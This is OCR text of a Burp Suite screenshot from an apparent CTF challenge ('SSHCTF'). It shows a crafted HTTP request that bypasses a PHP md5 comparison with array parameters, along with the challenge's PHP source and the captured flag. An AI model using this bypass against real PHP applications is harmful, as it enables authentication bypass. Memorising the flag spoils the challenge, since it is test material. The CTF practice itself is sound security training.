 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://210.44.150.15:22510 HTTP/1
请求
美化 Raw Hex \n
1 POST /?first=new%20to%20SSHCTF&a[]=1&b[]=2 HTTP/1.1
2 Host: 210.44.150.15:22510
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11 Cookie: user=linnco; password=123456
12
13 second=CTFer
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
else{
echo "不对哦, 你还没有过第二关";
echo "<br>";
die();
}
}
}
else{
echo "不对哦, 你还没有过第二关";
echo "<br>";
die();
}
#你会绕过md5吗
$a=$_GET['a'];
$b=$_GET['b'];
if ($a!=$b && md5($a) == md5($b))
{
echo "恭喜, 你过了第三关";
echo "<br>";
include("flag.php");
echo $flag;
}
else{
echo "不对哦, 你还没有过第三关,还差一点点！！！";
die();
}
?> 恭喜,你过了第一关
恭喜,你过了第二关
恭喜,你过了第三关
SSHCTF{e0cfcd98cb09}
Inspector
请求属性 2
请求查询参数 3
请求主体参数 1
请求cookies 2
名称 值
user linnco
password 123456
请求头 10
Inspector
笔记
完成 7,253字节 | 1,008 millis
事件日志 所有问题 内存: 176.8MB